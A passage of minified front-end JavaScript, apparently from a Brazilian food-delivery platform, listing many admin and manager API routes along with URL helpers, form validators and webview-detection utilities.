lter:[n,"manager","staff","filter"].join("/"),managerStaffResetPassword:[n,"manager","staff","reset_password"].join("/"),managerStaffStatus:[n,"manager","staff","status"].join("/"),managerStats:[n,"manager","stats"].join("/"),managerStatusCorreios:[n,"manager","get_correios_status"].join("/"),managerStatusCpfService:[n,"manager","get_cpf_service_status"].join("/"),managerStatusFacebookApi:[n,"manager","get_facebook_api_status"].join("/"),managerStatusFirebase:[n,"manager","get_firebase_status"].join("/"),managerStatusGoogleGeolocation:[n,"manager","get_google_geolocation_status"].join("/"),managerStatusSendgrid:[n,"manager","get_sendgrid_status"].join("/"),managerStatusStripe:[n,"manager","get_stripe_status"].join("/"),managerStatusTwilio:[n,"manager","get_twilio_status"].join("/"),managerStoreAdd:[n,"manager","store","add"].join("/"),managerStoreChangeCoupon:[n,"manager","stores","coupon"].join("/"),managerStoreChangeStatus:[n,"manager","stores","status"].join("/"),managerStoreClearCache:[n,"manager","store","clear_cache"].join("/"),managerStoreIsPaying:[n,"manager","stores","paying"].join("/"),managerStoresCategories:[n,"manager","categories","stores"].join("/"),managerStoresChangePanelRestriction:[n,"manager","stores","panel_restriction"].join("/"),managerStoresList:[n,"manager","stores","stores_list_filter_parameters"].join("/"),managerStoresListSearchStores:[n,"manager","stores","stores_list_search_stores"].join("/"),managerUploadFileToS3ImportCustomerComplete:[n,"manager","upload_file_to_s3_import_customer_complete"].join("/"),managerUpsellReport:[n,"manager","get_upsell_report"].join("/"),managerVerifyTotvsChefCode:[n,"manager","verify_totvschef_code"].join("/"),managerCheckStatusPos:[n,"manager","stores_pos","check_status_pos"].join("/"),managerNewStorePOSTotvsChef:[n,"manager","new_store_pos_totvschef"].join("/"),managerNewStorePOSNCRColibri:[n,"manager","new_store_pos_ncrcolibri"].join("/"),managerNewStorePOSSaipos:[n,"manager","new_store_pos_saipos"].join("/"),managerBulkUpdateCustomCodes:[n,"manager","bulk_update_custom_codes"].join("/"),managerDeleteStorePos:[n,"manager","stores_pos","delete_store_pos"].join("/"),managerReactivateStorePos:[n,"manager","stores_pos","reactivate_store_pos"].join("/"),managerEditSettingsStorePos:[n,"manager","stores_pos","edit_settings_store_pos"].join("/"),managerCopyItemsPhotoDescription:[n,"manager","copy_items_photo_description"].join("/"),managerGetStoresPosPayments:[n,"manager","stores_pos","storesPayments"].join("/"),managerAutoAcceptWithIntegration:[n,"manager","stores_pos","autoAcceptWithIntegration"].join("/"),managerCanUseDiffPriceStoresPos:[n,"manager","stores_pos","canUseDiffPrice"].join("/"),managerAddToHubspot:[n,"manager","hubspot","add"].join("/"),managerUpdateHubspot:[n,"manager","hubspot","update"].join("/"),managerStorePayment:[n,"manager","stores","payments"].join("/"),managerStoremessagesAdd:[n,"manager","storemessages","add"].join("/"),managerStoremessageUploadImage:[n,"manager","storemessages","add","upload_image"].join("/"),managerStoremessages:[n,"manager","storemessages"].join("/"),managerStoremessagesPreview:[n,"manager","storemessages","preview"].join("/"),managerImportStoremessage:[n,"manager","storemessages","import"].join("/"),managerCallInvoiceOverdue:[n,"manager","call"].join("/"),managerZipcode:[n,"manager","zipcodes"].join("/"),managerSaveZipcode:[n,"manager","zipcodes","save"].join("/"),managerGetZipcodesReports:[n,"manager","zipcodes-reports","get"].join("/"),managerReviewZipcodesReports:[n,"manager","zipcodes-reports","review"].join("/"),managerCreateLinkCreditCardSuperlogica:[n,"manager","generate-link-credit-card-superlogica"].join("/"),managerGetBillsSuperlogica:[n,"manager","charge-bill-from-customer"].join("/"),managerChargeBillSuperlogica:[n,"manager","charge-bill"].join("/"),managerGetCustomerSuperlogica:[n,"manager","get-customer-superlogica"].join("/"),managerContractagreementinfoAdd:[n,"manager","contractagreement","add"].join("/"),managerContractagreementinfoDelete:[n,"manager","contractagreement","delete"].join("/"),managerContractagreementinfoDuplicate:[n,"manager","contractagreement","duplicate"].join("/"),managerContractagreementinfoEdit:[n,"manager","contractagreement","edit"].join("/"),managerNewContractacgreementinfoAdd:[n,"manager","contractagreement","new_add"].join("/"),managerNewContractacgreementinfoIndex:[n,"manager","contractagreement","new"].join("/"),managerNewContractacgreementinfoEdit:[n,"manager","contractagreement","new_edit"].join("/"),managerNewContractacgreementinfoMigrate:[n,"manager","contractagreement","migration"].join("/"),managerNewContractacgreementinfoSetStoreAsPaid:[n,"manager","contractagreement","set_as_paid"].join("/"),managerNewContractacgreementinfoGetPartners:[n,"manager","contractagreement","partners"].join("/"),managerPipedriveDealDetails:[n,"manager","contractagreement","pipedrive_deal_details"].join("/"),managerCustomContractacgreementinfoAdd:[n,"manager","contractagreement","custom","new"].join("/"),managerResendWelcomeEmail:[n,"manager","contractagreement","resend_welcome_email"].join("/"),managerImportKml:[n,"manager","stores","import_kml"].join("/"),managerExportKml:[n,"manager","stores","export_kml"].join("/"),managerImportCircularDeliveryFees:[n,"manager","stores","import_circular_deliveryfees"].join("/"),managerExportCircularDeliveryFees:[n,"manager","stores","export_circular_deliveryfees"].join("/"),managerSmsAddCredits:[n,"manager","sms-campaigns","add-credits"].join("/"),managerConfirmPaymentSmsCredits:[n,"manager","sms-campaigns","confirm-payment-sms-credits"].join("/"),managerNpsPutOrRemoveContactDate:[n,"manager","nps","nps_put_or_remove_contact_date"].join("/"),managerFilterNps:[n,"manager","nps","npsFilter"].join("/"),managerGetSocialFollowers:[n,"manager","stores","checkpoint","social_media_followers"].join("/"),managerShowInformationPerStore:[n,"manager","stores","checkpoint","checkpoint_per_store"].join("/"),managerShowNoteAboutStore:[n,"manager","stores","checkpoint","note_info_store"].join("/"),managerSaveNotePerStore:[n,"manager","stores","checkpoint","save_note_store"].join("/"),managerDeleteNotePerStore:[n,"manager","stores","checkpoint","delete_note_store"].join("/"),managerGetCheckpointContact:[n,"manager","stores","checkpoint","get_checkpoint_contact"].join("/"),managerSaveContactCheckpoint:[n,"manager","stores","checkpoint","save_checkpoint_contact"].join("/"),managerChangeHubspotOwner:[n,"manager","stores","checkpoint","change_hubspot_owner"].join("/"),managerCheckpointGetStoresGMV:[n,"manager","stores","checkpoint","get_stores_gmv"].join("/"),managerStoremessagesResend:[n,"manager","storemessages","resend"].join("/"),managerGetAllEmailAdmins:[n,"manager","get_email_all_administrators_by_stores_id"].join("/"),managerSearchAllAdminByEmail:[n,"manager","search_all_admin_by_email"].join("/"),managerSearchStoresByBrandsOrStoresId:[n,"manager","search_stores_by_brands_or_stores_id"].join("/"),managerSaveAdministratorsStores:[n,"manager","save_administrators_stores"].join("/"),managerGetLoyaltyprogramsUsers:[n,"manager","loyalty_programs","get_users"].join("/"),managerPutLoyaltyProgramsUserAccumulated:[n,"manager","loyalty_programs","put_accumulated"].join("/"),managerResetProgressiveLoyaltyprogramProgressForUser:[n,"manager","loyalty_programs","reset_progressive_loyaltyprogram_progress_for_user"].join("/"),managerGetLastOrders:[n,"manager","loyalty_programs","get_last_orders"].join("/"),managerAssignRewardToOrder:[n,"manager","loyalty_programs","assign_reward"].join("/"),managerRemoveRewardFromOrder:[n,"manager","loyalty_programs","remove_reward"].join("/"),managerSaveIntegrationNotes:[n,"manager","api_keys","saveIntegrationNotes"].join("/"),managerGetCustomFlyers:[n,"manager","custom_flyers"].join("/"),managerGetStoreInfosByIdToCustomFlyer:[n,"manager","custom_flyers","get_store"].join("/"),contracts:[n,"subscription","infos"].join("/"),acceptContract:[n,"subscription","accept"].join("/"),getLastContract:[n,"manager","contractagreement","get_last"].join("/"),saveNewContractVersion:[n,"manager","contractagreement","save_contract"].join("/"),sendEmailContract:[n,"subscription","send_email_contract"].join("/"),managerWebSockets:[n,"manager","websockets"].join("/"),managerEditAdsTemplates:[n,"manager","ads_templates","manage"].join("/"),managerManageKeywords:[n,"manager","ads_keywords","manage"].join("/"),managerRefundTransaction:[n,"manager","refund_transaction"].join("/"),managerStoremessagesShowStores:[n,"manager","storemessages","stores"].join("/"),managerCopyDeliveryArea:[n,"manager","stores","copy_delivery_area"].join("/"),managerGetAllItemsCategoriesByStoreId:[n,"manager","stores","get_all_items_categories_by_store_id"].join("/"),managerSearchAdmin:[n,"manager","search_admin"].join("/"),managerAddStoreAdministrator:[n,"manager","add_store_administrator"].join("/"),managerRemoveStoreAdministrator:[n,"manager","remove_store_administrator"].join("/"),managerDeleteStoreAdministrator:[n,"manager","delete_store_administrator"].join("/"),managerSearchStoreId:[n,"manager","stores","get_lat_lng_from_id"].join("/"),managerUpdateStorePin:[n,"manager","stores","update_pin_location"].join("/"),managerAdministratorEdit:[n,"manager","administrator_edit"].join("/"),managerAdministratorCreate:[n,"manager","administrator_create"].join("/"),managerCapturePayment:[n,"manager","capture_payment"].join("/"),managerGetShortenedUrls:[n,"manager","shortened-urls"].join("/"),managerUpdateShortenedUrls:[n,"manager","shortened-urls"].join("/"),managerDeleteShortenedUrls:[n,"manager","shortened-urls"].join("/"),managerGetStoresInfoById:[n,"manager","stores","get_stores_info"].join("/"),managerStoreCreateMultistore:[n,"manager","stores","create_multistore"].join("/"),managerApproveContract:[n,"manager","contrato","info","aprovar"].join("/"),managerImportIuguInvoices:[n,"manager","import_invoice_iugu"].join("/"),managerClearsaleWhitelist:[n,"manager","clearsale_whitelist"].join("/"),adminVoucherUsersPage:[s,"vouchers_use"].join("/"),loyaltyPrograms:[o,"loyalty"].join("/"),managerLoyalties:[s,"loyaltyprograms"].join("/"),loyaltyprogramsUsers:[o,"loyaltyprogramsusers"].join("/"),loyaltyProgress:[o,"loyaltyprogress"].join("/"),adminLoyaltyprogramsUsers:[s,"loyaltyprogramsusers"].join("/"),managerGetLoyaltyByBrand:[n,"manager","loyalty_programs","brand"].join("/"),managerGetLoyaltyByStore:[n,"manager","loyalty_programs","store"].join("/"),memberGetMember:[o,"user-has-member-get-member"].join("/"),memberGetMemberInfo:[o,"member-get-member","info"].join("/"),adminMemberGetMember:[s,"member-get-member"].join("/"),MemberGetMemberUsers:[s,"find-member-get-member-users"].join("/"),adminPromotionMemberGetMember:[s,"promotion","member-get-member"].join("/"),adminPromotionMemberGetMemberUsers:[s,"member-get-member-users"].join("/"),adminStoreStats:[s,"ajax_store_stats"].join("/"),adminItemOptions:[s,"ajax_item_options"].join("/"),adminExportStatsClients:[s,"stats","export-clients"].join("/"),adminUserStats:[s,"stats","stats-user"].join("/"),adminShowUserOrderNote:[s,"stats","get-user-printable-order"].join("/"),adminUserOrders:[s,"user-orders"].join("/"),member_get_member_stats:[s,"member-get-member","stats"].join("/"),dishes_get_stats:[s,"dishes","stats"].join("/"),lifetime_average_get_stats:[s,"lifetime_order_average","stats"].join("/"),orders_per_hour_get_stats:[s,"orders_per_hour","stats"].join("/"),calculate_profits_get_stats:[s,"calculate_profits","stats"].join("/"),mobile_get_stats:[s,"mobile_stats","stats"].join("/"),orders_revenue_get_stats:[s,"orders_revenue","stats"].join("/"),payment_method_get_stats:[s,"payment_method","stats"].join("/"),orders_source_get_stats:[s,"orders_source","stats"].join("/"),hidden_orders_get_stats:[s,"hidden_orders","stats"].join("/"),voucher_user_rate_get_stats:[s,"voucher_user_rate","stats"].join("/"),first_order_vs_recurrent_rate_get_stats:[s,"first_order_vs_recurrent_rate","stats"].join("/"),loyalty_programs_get_stats:[s,"loyalty_programs","stats"].join("/"),loyalty_programs_get_orders:[s,"loyalty_programs_orders","stats"].join("/"),cash_flow_source_get_stats:[s,"cash_flow_source","stats"].join("/"),orders_per_client_get_stats:[s,"orders_per_client","stats"].join("/"),phone_orders_stats_get_stats:[s,"phone_orders_stats","stats"].join("/"),orders_stats_get_stats:[s,"orders_stats","stats"].join("/"),voucher_revenue_get_stats:[s,"voucher_revenue","stats"].join("/"),app_reviews_get_stats:[s,"app_reviews","stats"].join("/"),orders_per_delivery_area_get_stats:[s,"orders_per_delivery_area","stats"].join("/"),get_filter_graphs:[s,"stats","stores-graphs","filter"].join("/"),save_stores_graphs:[s,"stats","stores-graphs","save"].join("/"),adminHideBalanceBox:[s,"stats","hide-balance-box"].join("/"),scheduled_orders_get_stats:[s,"stats","scheduled_orders_stats"].join("/"),marketing_options_get_stats:[s,"stats","marketing_options"].join("/"),getStoresForStatsPage:[s,"stats","get_stores"].join("/"),logistic_orders_stats:[s,"logistics","stats"].join("/"),logistics:[s,"logistics"].join("/"),deleted_users:[s,"deleted_users","stats"].join("/"),deleted_users_export:[s,"deleted_users","stats","export"].join("/"),storeShiftStart:[s,"store_shift_start"].join("/"),exportOrdersRevenue:[s,"stats","export-orders-revenue"].join("/"),exportNewRecurrent:[s,"stats","export-new-recurrent"].join("/"),exportPayment:[s,"stats","export-payment"].join("/"),exportOrderSource:[s,"stats","export-order-source"].join("/"),exportDishes:[s,"stats","export-dishes"].join("/"),exportClients:[s,"stats","export-clients"].join("/"),exportOrders:[s,"stats","export-orders"].join("/"),exportHiddenOrders:[s,"stats","export-hidden-orders"].join("/"),exportOrdersLifetime:[s,"stats","export-orders-lifetime"].join("/"),exportOrdersPerHour:[s,"stats","export-orders-per-hour"].join("/"),exportVoucherRevenue:[s,"stats","export-voucher-revenue"].join("/"),exportLoyaltyProgramsStats:[s,"stats","export-loyalty-programs-stats"].join("/"),exportCashFlowSource:[s,"stats","export-cash-flow-source"].join("/"),exportMemberGetMember:[s,"member-get-member","stats","export"].join("/"),exportOrdersPerNeighborhood:[s,"stats","export-orders-per-neighborhood"].join("/"),exportVoucherUserRate:[s,"stats","export-voucher-user-rate"].join("/"),exportMobileStats:[s,"stats","export-mobile-stats"].join("/"),exportPhoneOrders:[s,"stats","export-phone-orders"].join("/"),exportOrdersPerDeliveryArea:[s,"stats","export-orders-per-delivery-area"].join("/"),exportScheduledOrdersStats:[s,"stats","export_scheduled_orders_stats"].join("/"),exportLogisticOrders:[s,"stats","export-logistic-orders"].join("/"),exportMarketingoptions:[s,"stats","export_marketing_options_stats"].join("/"),adminStripePayments:[s,"ajax_stripe_payments"].join("/"),adminStripeOverview:[s,"ajax_stripe_overview"].join("/"),adminExportStripeOverview:[s,"export_stripe_overview"].join("/"),adminStripeBalanceAccount:[s,"ajax_stripe_balance_account"].join("/"),adminStripeRefunds:[s,"ajax_stripe_refunds"].join("/"),adminExportStripeBalanceHistory:[s,"export_stripe_balance_history"].join("/"),adminEstimatedFuturePayments:[s,"ajax_stripe_estimated_future_payments"].join("/"),adminStripeUpdateBankAccount:[s,"ajax_stripe_update_bank_account"].join("/"),adminStripeTransfers:[s,"ajax_stripe_transfers"].join("/"),adminStripeBalanceHistory:[s,"ajax_stripe_balance_history"].join("/"),adminPostSpecificLocations:[s,"ajax_specific_locations"].join("/"),adminGetSpecificLocations:[s,"ajax_get_specific_locations"].join("/"),adminDeleteSpecificLocations:[s,"ajax_delete_specific_locations"].join("/"),adminZipcodeReport:[s,"ajax_zipcode_report"].join("/"),adminCheckDomainAvailability:[s,"check-domain-availability"].join("/"),adminLocationsForHeatmap:[s,"ajax_get_locations_for_heatmap"].join("/"),adminPushCampaigns:[s,"push-campaigns"].join("/"),adminRegisterPushToken:[s,"register_admin_push_token"].join("/"),adminIsAllowedToPromoteNow:[s,"ajax_is_allowed_to_promote_now"].join("/"),userSurveys:[o,"surveys"].join("/"),adminSurveys:[s,"surveys"].join("/"),mailcampaignOptout:[o,"user","mailcampaign_optout","confirm"].join("/"),campaignOptout:[o,"user","campaign_optout"].join("/"),adminNps:[s,"nps"].join("/"),adminNpsQuestions:[s,"nps","questions"].join("/"),adminFirebaseCredential:[s,"firebase-credentials"].join("/"),userFirebaseCredential:[o,"firebase-credentials"].join("/"),forceRefreshPageFirebase:[n,"manager","force-refresh-admin-orders-pages"].join("/"),ebookSubmit:[n,"ebook"].join("/"),captcha:[o,"user","captcha"].join("/"),generalStoreEditorSave:[n,"manager","stores","general_store_editor","save"].join("/"),generalUserEditorSave:[n,"manager","general_user_editor","save"].join("/"),facebookBot:[s,"facebook-bot"].join("/"),managerPainelModules:[n,"manager","stores","modules"].join("/"),managerFilterModules:[n,"manager","stores","modules_progress_status","ajax_filter_modules"].join("/"),managerModulesStatusChange:[n,"manager","stores","modules_progress_status","save_Modules_Status_Change"].join("/"),managerShowInformationModules:[n,"manager","stores","modules_progress_status","show_Information_Modules"].join("/"),managerGetUrlIntersectionArea:[n,"manager","intersection-multistore-search","search-multi-store"].join("/"),storeProgressTracker:[s,"progress-tracker"].join("/"),storeProgressTrackerFirstView:[s,"progress-tracker-first-view"].join("/"),storeProgressTrackerAdminDownloads:[s,"progress-tracker","admin-downloads"].join("/"),debugVindiAccountSearch:[n,"manager","debug_vindi_account_search"].join("/"),debugVindiAccountUnlink:[n,"manager","debug_vindi_account_unlink"].join("/"),sendAcquirerCredentialsToMovidesk:[s,"send-acquirer-credentials-movidesk"].join("/"),manager:{baseISQueue:[n,"manager","base_is_queue"].join("/"),baseISQueueUpdate:[n,"manager","base_is_queue","update"].join("/"),ISQueue:[n,"manager","get_is_queue"].join("/"),ISQueueUpdate:[n,"manager","get_is_queue","update"].join("/"),ISQueueClear:[n,"manager","get_is_queue","clear"].join("/"),ISQueueFill:[n,"manager","get_is_queue","fill"].join("/"),sendContractToIS:[n,"manager","send_contract_to_is"].join("/"),searchStoreById:[n,"manager","store","info"].join("/"),eraseStoreMenuById:[n,"manager","store","erase_menu"].join("/"),domainCloudFlare:[n,"manager","domain-cloud-flare"].join("/"),domainEnableModule:[n,"manager","domain-enable-module"].join("/"),domainTryAddDnsRecords:[n,"manager","domain-try-add-dns-records"].join("/"),getYapayInfoAboutTransaction:[n,"manager","get-yapay-info-about-transaction"].join("/"),getVindiGatewayInfoAboutTransaction:[n,"manager","get-vindi-gateway-info-about-transaction"].join("/"),removeDomain:[n,"manager","remove-domain"].join("/"),domainsInfosByBrand:[n,"manager","get-domains-by-brand"].join("/"),enqueueSendCloudArmorMigrationReport:[n,"manager","enqueue-send-cloud-armor-migration-report"].join("/"),editDomain:[n,"manager","edit-domain"].join("/"),getInfosFromStoreOrBrand:[n,"manager","stores","get_infos_from_store_or_brand"].join("/"),postNewBrand:[n,"manager","stores","post_new_brand"].join("/"),linkStoreInBrand:[n,"manager","stores","link_store_in_brand"].join("/"),createDefaulterTickets:[n,"manager","stores","create_defaulter_tickets"].join("/")},managerSendPushNotification:[n,"manager","send_push_notification"].join("/"),managerSendPushNotificationBatch:[n,"manager","send_push_notification_batch"].join("/"),managerSendPushNotificationTopic:[n,"manager","send_push_notification_topic"].join("/"),managerSaveAllowStoreSendPushes:[n,"manager","save_allow_store_send_pushes"].join("/"),managerSaveBrandPushSendLimit:[n,"manager","save_brand_push_send_limit"].join("/"),managerPreviewEmail:[n,"manager","get-preview-email"].join("/"),totvschefLastSync:[s,"pos","totvschef","last-sync"].join("/"),typesIntegration:[s,"pos","types"].join("/"),importMenuPos:[s,"integration","import-menu"].join("/"),searchSuggestions:[s,"integration","suggestions"].join("/"),getMenuToSync:[s,"integration","menu"].join("/"),getImportedMenu:[s,"integration","imported-menu"].join("/"),syncMenuTotvs:[s,"integration","sync-menu"].join("/"),getTotal:[s,"integration","total"].join("/"),adminCountItemsTpPosPerCategory:[s,"categories","total-items-tp-pos"].join("/"),getPosSettings:[s,"pos","settings"].join("/"),relatesItems:[s,"integration","relates-items"].join("/"),getMenuImportStatus:[s,"integration","getMenuImportStatus"].join("/"),managerSearchUser:[n,"manager","search-users-to-obfuscate"].join("/"),managerBlockUsers:[n,"manager","block-users"].join("/"),managerObfuscateUsers:[n,"manager","obfuscate-users"].join("/"),adminLoyaltyPointsPrograms:[s,"loyaltypointsprograms"].join("/"),storeUserDeleteAccount:[o,"user","delete_account"].join("/"),ajaxImportMenuFromCsv:[n,"manager","ajax-import-menu-from-csv"].join("/"),ajaxImportSpecificlocationsFromCsv:[n,"manager","ajax-import-specificlocations-from-csv"].join("/"),getColibriMenu:[n,"manager","getColibriMenu"].join("/"),importColibriMenu:[n,"manager","importColibriMenu"].join("/"),exportMenuCsvFile:[n,"manager","download-menu-csv-file"].join("/"),dontShowYapayPromoBanner:[s,"dont-show-yapay-promo-banner"].join("/"),virtualMenu:c,virtualMenuCheckout:[c,"checkout"].join("/"),virtualMenuMenu:[c,"menu"].join("/"),adminReportRequest:[l,"report","request"].join("/"),urlLegalTerms:[o,"termos-e-politicas"].join("/"),urlConfirmLegalTerms:[o,"confirm-legalterms"].join("/"),storeLegalTerms:[o,"legal-terms"].join("/"),adminLegalTerms:[s,"legal-terms"].join("/"),adminTermsThatCanBeManaged:[s,"terms-that-can-be-managed"].join("/"),legalTermAlert:[s,"legal-terms-alert"].join("/"),urlNotifyLegalTerms:[s,"notify-legalterms"].join("/"),adminFilters:[s,"filters"].join("/"),getCustompageUrl:[o,"custompages"].join("/"),adminLegalTermsAndPolicies:[s,"admin_legal_terms"].join("/"),getStoresTable:[o,"tables"].join("/"),getStoreOrderTypesStatus:[o,"order-types-status"].join("/"),storeAddress:[o,"store_address"].join("/"),trackingcodes:[s,"trackingcodes"].join("/"),getLastUserOrderOpen:[o,"users","open","orders"].join("/"),handleUserAccountDeletion:[s,"handle-user-deletion"].join("/"),simulateSplitting:[o,"creditcards","simulate_splitting"].join("/"),getAcceptedCardBrands:[o,"creditcards","accepted-brands"].join("/"),managerUploadImagesToAws:[n,"manager","upload_images_to_aws"].join("/"),managerGoogleAuthVerifyIdToken:[n,"manager","google_auth","verify_id_token"].join("/"),adminGoogleAuthVerifyIdToken:[n,"admin","google_auth","verify_id_token"].join("/"),banners:[s,"banners"].join("/"),checkExpandBanner:[s,"banners","check-expand-banner"].join("/"),checkMGMBanner:[s,"banners","check-mgm-banner"].join("/"),checkPixBanner:[s,"banners","check-pix-banner"].join("/"),etusUrl:[s,"etus_url"].join("/"),googleLogin:[n,"google","login"].join("/"),googleSecondStepPost:[n,"google","second_step"].join("/"),adminOnlinePaymentAlert:[s,"show-online-payment-alert"].join("/"),managerStoresCategoriesList:[n,"manager","categories","list"].join("/"),managerPutStoresCategories:[n,"manager","categories","store"].join("/"),adminStoresCategoriesList:[s,"storesCategories"].join("/"),adminButtons:[s,"links","buttons"].join("/"),adminSettings:[s,"links","settings"].join("/"),menupromos:[s,"menupromos"].join("/"),menupromosTicketTotvs:[s,"menupromos","createTicketTotvs"].join("/"),storeLinks:[n,"link",r,a,"infos"].join("/"),storeLinksFront:[n,"link",r,a].join("/"),adminLinkSettingsPage:[s,"links"].join("/"),brandLinks:[n,"link",r,"infos"].join("/"),adminCancelPlanPage:[s,"cancel-plan"].join("/"),adminCancelPlanInfo:[s,"cancel-plan","info"].join("/"),adminTabFinance:[s,"finance"].join("/"),storeUserDetails:[n,r,"user","me"].join("/"),storeHoursOrderScheduling:[o,"hours-order-scheduling"].join("/"),facebookConversionAnalytics:[o,"analytics","facebook"].join("/")}}();t.default=n},81626:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=a(n(52500)),s=["localhost","127.0.0.1","0.0.0.0","dd.com"],l="admin";t.default=function(){function e(){var t=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";(0,r.default)(this,e),this.origin=document.location.origin;var a=STORE_NAME,i=BRAND_NAME;this.href=this.getMainUrl(n),this.url=[this.origin,i].join("/"),this.adminUrl=[this.origin,l,i].join("/"),a&&(this.url=[this.origin,i,a].join("/"),this.adminUrl=[this.origin,l,i,a].join("/")),this.adminBrandUrl=[this.origin,l,i].join("/"),this.isFromDDDomain=-1!==this.href.indexOf("deliverydireto.com.br")||-1!==this.href.indexOf("dire.to"),this.isFromLocal=s.some(function(e){return -1!==t.href.indexOf(e)}),this.isFromDDDomainOrLocal=this.isFromDDDomain||this.isFromLocal}return(0,i.default)(e,[{key:"getUrlParameter",value:function(e){var t,n,a=decodeURIComponent(window.location.search.substring(1)).split("&");for(n=0;n<a.length;n+=1)if((t=a[n].split("="))[0]===e)return void 0===t[1]||t[1];return null}},{key:"removeUrlParameters",value:function(e){var t=this.getMainUrl().split("?");if(t.length<2)return this.getMainUrl();for(var n=t[0],a=t[1].split("&"),r=[],i=0;i<a.length;i+=1){var o=a[i].split("=")[0];e.includes(o)||r.push(a[i])}return r.length>0?"".concat(n,"?").concat(r.join("&")):n}},{key:"getMainUrl",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.location.href,t=e.replace(/(\#.*)$/,"");return void 0!==t&&t.length>0&&"/"===t.slice(-1)&&(t=t.substring(0,t.length-1)),t}}],[{key:"_getUrlParameter",value:function(t){return new e().getUrlParameter(t)}},{key:"isCheckoutPage",value:function(){var e=window.location.pathname.split("/");return e[e.length-1].startsWith("checkout")}},{key:"isCheckoutDonePage",value:function(){return window.location.pathname.includes("checkout/done")}},{key:"isProfilePage",value:function(){return window.location.pathname.includes("".concat(BRAND_NAME,"/").concat(STORE_NAME,"/user"))}},{key:"isBrandPage",value:function(){var e,t=window.location.pathname.split("/");return!(t.length<3)&&t[2].startsWith(null!==(e=BRAND_NAME)&&void 0!==e?e:"undefined")&&""===STORE_NAME}},{key:"hasParams",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.location.search;return!o.default.isEmpty(e)}},{key:"httpQueryBuilder",value:function(e){return Object.keys(e).map(function(t){return"".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(e[t]))}).join("&")}}]),e}()},52500:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(73738)),i=a(n(82726)),o=n(92020);t.default={isPrivateBrowsing:function(e){var t,n=e.bind(null,!0),a=e.bind(null,!1);window.webkitRequestFileSystem?window.webkitRequestFileSystem(0,0,a,n):"MozAppearance"in document.documentElement.style?((t=indexedDB.open("test")).onerror=n,t.onsuccess=a):/constructor/i.test(window.HTMLElement)||window.safari?function(){try{localStorage.length||(localStorage.x=1,localStorage.removeItem("x")),a()}catch(e){navigator.cookieEnabled?n():a()}}():!window.indexedDB&&(window.PointerEvent||window.MSPointerEvent)?n():a()},isValidUsername:function(e){var t=i.default.trim(e);return""!==t&&!(t.length<4)},isValidLastName:function(e){var t=i.default.trim(e);return""!==t&&!(t.length<2)},isValidEmail:function(e){return/[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*@(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?/.test(e)},isValidMobilePhone:function(e){return o.MaskHelperValidation.phone(e)},isValidWhatsapp:function(e){var t=e.replaceAll(/\D/g,"");return!Number.isNaN(+t)&&(12===t.length||13===t.length?t.startsWith("55"):10===t.length||11===t.length)},isValidPersonalDocument:function(e){var t=i.default.trim(e);return o.MaskHelperValidation.personal_document(t)},isPassword:function(e,t){return e===t},isEmpty:function(e){return!![void 0,null,!1,0,"","0"].some(function(t){return"string"==typeof e?e.trim()===t:e===t})||"object"===(0,r.default)(e)&&0===Object.entries(e).length},isValidZipcode:function(e){return/^[0-9]{5}\-?[0-9]{3}$/i.test(e)},isValidUrl:function(e){return/^((https?):\/\/)?[a-zA-Z0-9\-\.]{2,}\.[a-zA-Z]{2,}(\.[a-zA-Z]{2,})?/i.test(e)},isValidBirthDate:function(e){var t=e.split("/"),n=t[0],a=t[1],r=t[2],i=new Date(r,parseInt(a,10)-1,n),o=new Date,s=i.getMonth()+1;return!(null===parseInt(r,10)||1900>parseInt(r,10)||null===parseInt(a,10)||parseInt(a,10)>12||null===parseInt(n,10)||parseInt(n,10)>=32||i.getTime()>o.getTime())&&parseInt(n,10)===i.getDate()&&parseInt(a,10)===s},isStrongPassword:function(e){return!(e.length<8)&&!!(e.search("/[a-zA-Z]/")&&e.search("/[0-9]/"))}}},51417:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(82726)),i=function(){var e=["chrome","chromium","crios","firefox","safari","fxios","opr","edg","jsdom"],t=["instagram","facebook","linkedin"],n=function(){var e,t;return s()&&/iOS-Web-View/.test(navigator.userAgent)&&null!==(e=(null!==(t=/iOS-Web-View-(\d+.\d+.\d+)/.exec(navigator.userAgent))&&void 0!==t?t:/iOS-Web-View-(\d+.\d+)/.exec(navigator.userAgent))[1])&&void 0!==e?e:"0.0.0"};function a(){return!!/Android-Web-View/.test(navigator.userAgent)}function i(){var e,t;return a()&&null!==(e=(null!==(t=/Android-Web-View-(\d+.\d+.\d+)/.exec(navigator.userAgent))&&void 0!==t?t:/Android-Web-View-(\d+.\d+)/.exec(navigator.userAgent))[1])&&void 0!==e?e:"0.0.0"}function o(e,t){var n=/\d|./;if(!e||"0.0.0"===e||!n.test(e)||!t||!n.test(t))return!1;for(var a=e.split("."),r=t.split("."),i=!0,o=0;o<3;o+=1){var s,l,u=+(null!==(s=a[o])&&void 0!==s?s:0),d=+(null!==(l=r[o])&&void 0!==l?l:0);if(u<d){i=!1;break}if(u>d)break}return i}function s(){var e;return"1"===(0,r.default)("#is_from_ioswebview").val()||!1!=(2===(e="; ".concat(document.cookie).split("; __ddioswebview=")).length&&"1"===e.pop().split(";").shift())||null!==(decodeURIComponent((RegExp("[?|&]is_from_ioswebview=([^&;]+?)(&|#|;|$)").exec(window.location.search)||[null,""])[1].replace(/\+/g,"%20"))||null)||/iOS-Web-View/.test(navigator.userAgent)}return{isFromIOSWebView:s,isIOS:function(){return!!/iPad|iPhone|iPod/.test(navigator.userAgent)},isFromAndroidWebView:a,isWebview:function(){var n=RegExp(e.join("|"),"i"),r=RegExp(t.join("|"),"i");return s()||a()||(!n.test(navigator.userAgent)||r.test(navigator.userAgent))&&IS_FROM_MOBILE},versionGreaterOrEq:o,getAndroidWebViewVersion:i,getIOSWebViewVersion:n,androidWebviewSupportGoogleSignIn:function(){return 